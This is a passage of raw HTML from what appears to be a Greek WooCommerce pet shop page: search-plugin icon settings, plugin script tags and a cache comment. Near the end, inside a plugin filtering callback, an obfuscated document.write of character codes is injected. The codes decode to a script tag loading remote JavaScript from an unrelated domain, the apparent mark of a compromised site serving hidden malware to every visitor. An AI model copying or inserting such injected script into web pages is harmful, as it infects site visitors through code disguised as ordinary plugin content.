d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-20 08:15:10. It took 204 queries executed in 1,713 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->